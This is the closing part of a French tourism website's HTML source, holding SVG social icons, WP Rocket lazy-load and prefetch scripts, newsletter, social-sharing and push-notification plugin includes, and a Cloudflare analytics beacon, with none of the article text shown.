		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.e-briancon.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1768935918" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768935918" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1768935918" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"b00a85b7bb","url":"https:\/\/www.e-briancon.com\/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4b0755415343bba581d84e28b95c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769674919 -->